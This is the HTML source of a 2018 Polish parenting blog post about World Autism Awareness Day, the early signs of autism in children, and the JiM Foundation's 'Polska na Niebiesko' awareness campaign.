    <li><a href='#'>Rodzina <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Ci%C4%85%C5%BCa'>Ciąża</a></li>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Wyprawka'>Wyprawka</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Dziecko'>Dziecko</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Mama'>Mama</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Tata'>Tata</a></li>
   
    </ul>
    </li>
    <li><a href='#'>Dom i ogród <i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Dom'>Dom</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Ogr%C3%B3d'>Ogród</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/DIY'>DIY</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Sprz%C4%99ty'>Sprzęty</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Przepisy'>Przepisy</a></li>
    </ul></li>
    

    
    <li><a href='#'>Podróże<i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Podr%C3%B3%C5%BCe'>Podróże z dziećmi</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Miejsca'>Ciekawe miejsca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/mapa.html'>Mapa wyjazdów</a></li>
    
    </ul>
    </li>
         
                </ul></nav>
      </div>
</div>
</div></div>
</div>
<div id='Header'>
<div id='header-inner-1'>
<div class='header section' id='header' name='NAGŁÓWEK'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zaraz-wracam.pl/' style='display: block'>
<img alt='Zaraz-wracam.pl' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhZvha4GChuJy3q2hJs18QkySpjyFSzTdRTnhjsjXu2MK28IUncPMylGMK6YbhAUam3bE0g9e2Wv8Qv7FaxWHL_5PiRFTqgOq5T8ExMPL6lupE4XT2gjc0t59PN8KjqMlfCai2jsLGKAsGGpW7yuSzecQEQxLomwED4DWuGZUkNEUw4fkgZ1vJXN4pTcw=s250' style='display: block' width='250px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML45'>
</div></div>
</div>
</div>
<div class='menutop' id='menutop'>
<div class='main section' id='menutop-1' name='MENU'><div class='widget HTML' data-version='2' id='HTML520'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu1">
  
  
    <li><a href='#'>Blog <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/p/witaj-na-naszej-stronie-skoro-jestes-na.html'>O nas</a></li>
    <li><a href='https://www.zaraz-wracam.pl/p/nowa-strona-wspopraca.html'>Współpraca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/polityka-prywatnosci.html'>Polityka strony</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/kontakt.html'>Kontakt</a></li>
   
    </ul>
    </li>
    <li><a href='https://www.zaraz-wracam.pl/p/blog-page.html'>Pobieralnia</a>
    </li>









<li><a href="https://www.facebook.com/zarazwracampl" target="_blank"><i class="fab fa-facebook"></i></a> </li>
<li>
<a href="https://twitter.com/Zwpl1989" target="_blank"><i class="fab fa-twitter"></i></a>
</li>
<li> <a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fab fa-instagram"></i></a> </li>
<li> <a href="https://pl.pinterest.com/Zarazwracampl/" target="_blank"><i class="fab fa-pinterest"></i></a>
</li>
<li> <a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fab fa-tiktok"></i></a>
</li>
<li>

<div class='search2'>
<div id='pkmenu-search-toggle2'>
<i class='fa fa-search'/>
</i></div>
</div>

<li>
 </li></li></ul></nav></div>
</div>
</div></div>
</div>
<div id='searchicon2'>
<div class='search'>
<div id='pkmenu-search-toggle'>
<i class='fa fa-search'></i>
</div>
</div>
</div>
</div>
<div class='borderek'></div>
</div>
</div>
<div id='blogregion-all'>
<div id='blogregion-all-a'>
<div class='theiaStickySidebar' id='blogregion'>
<div class='grid' id='blog-wrapper-1'>
<div class='main section' id='page_body' name='POSTS'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<div class='post-grid '>
<div class='grid-sizer'></div>
<div class='gutter-sizer'></div>
<article class='post-outer-container grid-item'>
<div class='post-outer'>
<div class='aosgrid'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html"
  },
  "headline": "Światowy Dzień Autyzmu, czyli Polska na Niebiesko.","description": "Kiedy na teście ciążowym znajdujemy dwie upragnione kreski, nasze życie zaczyna kręcić się wokół nienarodzonego dziecka. Wiemy, że wszyst...","datePublished": "2018-03-26T20:20:00+02:00",
  "dateModified": "2021-10-03T16:16:02+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/w1200-h630-p-k-no-nu/JiM_PPL_18_03_1200x628_1.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Zaraz-wracam.pl"
  }
}</script>
<a name='1516751872290176346'></a>
<h1 class='post-title entry-title'>
Światowy Dzień Autyzmu, czyli Polska na Niebiesko.
</h1>
<div class='pdate2'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-03-26T20:20:00+02:00' title='2018-03-26T20:20:00+02:00'>
marca 26, 2018
</time>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-1516751872290176346'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/s1600/JiM_PPL_18_03_1200x628_1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/s1600-rw/JiM_PPL_18_03_1200x628_1.png" /></a></div>
<br />
Kiedy na teście ciążowym znajdujemy dwie upragnione kreski, nasze życie zaczyna kręcić się wokół nienarodzonego dziecka. Wiemy, że wszystko, co nas otacza w pewnym stopniu będzie podporządkowane małej istocie, która sprawi, że każdy dzień będzie piękny i pełen miłości.<br />
<a name="more"></a>Podczas badań myślimy tylko o zdrowiu dziecka, a płeć czy inne preferencje dotyczące wyglądu to tylko dodatek do naszego szczęścia.<br />
<br />
Gdy przychodzi ten moment, kiedy witamy na świecie maluszka i rozpoczynamy wspólną przygodę zwaną wychowaniem obserwujemy tego człowieka zrodzonego z naszej krwi i oczekujemy pierwszych świadomych uśmiechów, gestów czy słów.<br />
<br />
O ile wszystko w naturalnym czasie się dzieje, można powiedzieć, że unosimy się ponad ziemię ze szczęścia, ale co w przypadku, gdy zachowanie dziecka budzi nasz niepokój. Pierwsze niepokojące zachowania dziecka obserwują zazwyczaj rodzice &#8211; w niektórych przypadkach już w wieku niemowlęcym. Martwi ich to, że dziecko jest za bardzo grzeczne, spokojne, nie reaguje na hałas, nie skupia wzroku na wchodzących osobach, gdy weźmie się je na ręce &#8211; sztywnieje, godzinami wpatruje się w jeden punkt, np. tykający zegar, nie gaworzy, nie rozwija mowy. Bywa też, że początkowo rozwój dziecka przebiega prawidłowo, a dziwne zachowania pojawiają się nagle.<br />
<div>
<br />
Każda sytuacja, która budzi w nas niepokój powinna być jak najszybciej skonsultowana z lekarzem pediatrą, bo o ile można powiedzieć, że każde dziecko ma swoje tempo rozwoju tak niektóre czynniki pojawiające się podczas codziennych obserwacji mogą mieć wpływ na dalsze podjęcie odpowiedniego leczenia.<br />
<br />
Autyzm to trudna choroba polegająca na całościowym zaburzeniu rozwoju dziecka na tle neurologicznym. Nie da go się wyleczyć, a życie z chorym dzieckiem bywa bardzo trudne.&nbsp;Osoby z autyzmem inaczej odbierają otaczający je świat. Autyzm może powodować nadwrażliwość na bodźce przez co osoby zmagające się z tą chorobą mogą czuć się przytłoczone.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrSjyrBtqWfsW8Xmiyjb3Ao5_ds_CnSBcwQKq1whyydUVuwlV3FJALh4CyHeToWmMtiC3O-jJVb42D99d4yBGLvTDlFO4uvuLxdxMb18f4cxJ2vapq_HarcaMTHBGTtDoeUBmUQQW48O_h/s1600/Jim_infografika_18_03.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1327" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrSjyrBtqWfsW8Xmiyjb3Ao5_ds_CnSBcwQKq1whyydUVuwlV3FJALh4CyHeToWmMtiC3O-jJVb42D99d4yBGLvTDlFO4uvuLxdxMb18f4cxJ2vapq_HarcaMTHBGTtDoeUBmUQQW48O_h/s1600-rw/Jim_infografika_18_03.jpg" /></a></div>
<br />
Jeśli chcecie przeczytać&nbsp;raport z Ogólnopolskiego badania świadomości autyzmu kliknijcie w podany link <b><a href="http://www.polskananiebiesko.pl/assets/files/jim_raport_18_01_pion_net.pdf" target="_blank">[TUTAJ]</a></b><br />
<br />
<h3 style="text-align: center;">
<b>Wczesna diagnoza i konsekwentna terapia dają dzieciom z autyzmem szansę na rozwój i samodzielność.</b></h3>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzJt7JNe9tM8PL5CKzY_fKg6foyuYEr8Bv_z0_e1eGrdRZtHYi9FyAcH1ku781VTMaGoowz5OBzAkIUzEyizBAJUJEUMNdnh7pA7k5_-IHZ7Ld8d7hbWpviI-lb5hV0eq7qPNzPICUNKs_/s1600/logo.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="161" data-original-width="161" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzJt7JNe9tM8PL5CKzY_fKg6foyuYEr8Bv_z0_e1eGrdRZtHYi9FyAcH1ku781VTMaGoowz5OBzAkIUzEyizBAJUJEUMNdnh7pA7k5_-IHZ7Ld8d7hbWpviI-lb5hV0eq7qPNzPICUNKs_/s1600-rw/logo.png" /></a></div>
<div>
<br /></div>
2 kwietnia 2018 r. obchodzimy Światowy Dzień Świadomości Autyzmu. Co rok tego dnia <b>Fundacja JiM</b> organizuje akcję <b><a href="http://www.polskananiebiesko.pl/" target="_blank">Polska na niebiesko</a></b>, podczas której poprzez szerokie działania uświadamia ludziom czym jest autyzm. Wszystko po to, aby zwiększyć tolerancję i akceptację dla dzieci i ich Rodzin.</div>
<div>
<br /></div>
Zachęcam Was do <i>odwiedzenia strony www</i> i wirtualne <i>dołączenie do akcji</i>- wystarczy uzupełnić formularza na stronie. Mam jeszcze jedną prośbę-&nbsp;na dole strony <b><a href="http://polskananiebisko.pl/">polskananiebisko.pl</a> </b>znajduje się mapka z formularzem &#8211; przesyłając swoje dane w formularzu jednocześnie zostawia się swój niebieski balonik na mapie &#8211; przesłaniem akcji jest zrobienie &#8222;całej Polski na Niebiesko&#8221;. Za każdy balonik (wypełnienie formularza) sponsor (Westernacher Group) przekazuję 1 zł na diagnozę autyzmu w całej Polsce.<br />
<div>
<span style="font-family: &quot;roboto&quot; , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<center>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="515" src="https://www.youtube.com/embed/uJD8REUQJLU?rel=0&amp;showinfo=0" width="760"></iframe></center>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='stopkaposta'>
<span class='share-this'>
<div class='post-share'><span class='udostepnij'>Udostępnij wpis: </span>
<a href='http://www.facebook.com/sharer.php?u=https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html' target='_blank'><span class='share-box'><i class='fab fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html' target='_blank'><span class='share-box'><i class='fab fa-twitter'></i></span></a>
<a href='https://www.blogger.com/share-post.g?blogID=6352385227825838011&postID=1516751872290176346&target=pinterest' rel='nofollow' target='_blank'><span class='share-box'>
<i class='fab fa-pinterest'></i></span>
</a>
</div>
</span>
<div class='blog-pager' id='blog-pager'>
<div class='pager-content'>
<div id='blog-pager-newer-link'>
<a href='https://www.zaraz-wracam.pl/2018/03/jak-wykorzystac-wspolny-czas.html'>
<i aria-hidden='true' class='fa fa-long-arrow-left'></i>
</a>
<p>Nowszy post     </p>
<a class='blog-pager-newer-link' href='https://www.zaraz-wracam.pl/2018/03/jak-wykorzystac-wspolny-czas.html' id='Blog1_blog-pager-newer-link'>
<!--Can't find substitution for tag [newerPageTitle]-->
</a>
</div>
<div id='blog-pager-older-link'>
<a href='https://www.zaraz-wracam.pl/2018/03/jak-dbac-o-siebie-kiedy-jestes-mama.html'>
<i aria-hidden='true' class='fa fa-long-arrow-right'></i>
</a>
<p>Starszy post </p>
<a class='blog-pager-older-link' href='https://www.zaraz-wracam.pl/2018/03/jak-dbac-o-siebie-kiedy-jestes-mama.html' id='Blog1_blog-pager-older-link'>
<!--Can't find substitution for tag [olderPageTitle]-->
</a>
</div>
</div>
<div class='clear'></div>
</div>
<script>
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});</script>
<div class='komentarze'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
</div>
<div id='r-post'>
<div id='bloggerspice-rp'>
<script>//<![CDATA[
  var ry='<h3 class="bshborder"><span>Może Ci się spodobać:</span></h3>';rn='<h3 class="bshborder"><span>Brak podobnych wpisów</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-T5Y73Igkics/XHQcbaQA8nI/AAAAAAAAxz8/pWBUj3bZKXgWh-6i2Mlt9DtD_sFPX7BCwCLcBGAs/s1600/BRAKPODGLADU.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul id="relatedd" >';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img class="pthumbnail" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s300-c/")+'"/></a></div><div class="ptitle"><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></div><div class="clear"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('bloggerspice-rp').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Dziecko?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Mama?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Materiał sponsorowany?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels('https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html');</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar theiaStickySidebar' id='sidebar'>
<div class='main section' id='sidebar-wrapper' name='SIDEBAR'><div class='widget Image' data-version='2' id='Image111'>
<h3 class='title'>
O nas
</h3>
<div class='widget-content'>
<img alt='O nas' height='248' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1600 1600w' width='272'>
</img>
<br/>
<span class='caption'>Zaraz-wracam.pl powstało w 2015 roku i skupia wokół siebie przede wszystkim rodziców.  </br> Na jego łamach motywujemy do sięgania po marzenia i pokazujemy, że posiadanie dzieci nie jest przeszkodą w dążeniu do celu!</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
Mapa interaktywna
</h3>
<div class='widget-content'>
<center><div class="separator" style="clear: both; text-align: center;"><a href="https://www.google.com/maps/d/viewer?mid=16Es21Vwkpw6tGcFXnoAaUhu4Pq5jFCSE&amp;ll=52.109511281436944%2C18.910863585799692&amp;z=7" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWHeg1Kt7q5Ox1OFREQZv66X4reLz958WWNgUZSEgAHJ2sUY1xHtf-ieHNIPsT69MV58Z5EzxHCfJsXvqJ4M6AH_ezLUbT_dxE17XGdR98hiDl4My2SK8bws2JZe7p3LS3UuSzUhamrsPzAApmzQXv3xKjGf3KsQ7GNBAVR7g3W7v_LZp68Yap684Pwtc/s320/mapa%20podr%C3%B3%C5%BCy.png" width="320" /></a></div></center>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Studio Bonbon
</h3>
<div class='widget-content'>
<a href='https://www.studiobonbon.pl'>
<img alt='Studio Bonbon' height='320' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1600 1600w' 